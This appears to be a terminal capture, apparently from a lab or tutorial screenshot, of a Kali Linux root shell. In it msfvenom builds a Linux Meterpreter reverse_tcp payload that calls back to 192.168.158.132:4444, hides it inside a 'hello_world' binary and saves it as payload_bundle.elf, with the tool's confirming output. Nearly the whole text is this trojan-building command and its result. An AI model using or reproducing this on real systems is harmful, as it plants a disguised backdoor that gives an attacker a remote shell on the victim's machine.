 ┌──(root㉿ kali)-[~]
└─# msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.158.132 LPORT=4444 -f el
f -x /root/hello_world -o /root/payload_bundle.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 16184 bytes
Saved as: /root/payload_bundle.elf